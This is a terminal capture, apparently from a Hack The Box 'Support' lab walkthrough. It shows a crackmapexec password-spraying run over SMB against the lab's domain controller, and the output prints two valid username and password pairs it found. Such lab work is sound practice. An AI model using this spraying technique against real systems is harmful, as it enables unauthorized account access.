 ┌──(kali㉿kali)-[~/HTB/Support]
└─$ pipx run crackmapexec smb 10.10.11.174 -u users.txt -p pass.txt --continue-on-success
SMB 10.10.11.174 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.174 445 DC [-] support.htb\Administrator:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\Administrator:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\Guest:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\Guest:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\krbtgt:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\krbtgt:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.10.11.174 445 DC [-] support.htb\ldap:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\support:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
SMB 10.10.11.174 445 DC [-] support.htb\smith.rosario:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\smith.rosario:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\hernandez.stanley:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\hernandez.stanley:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE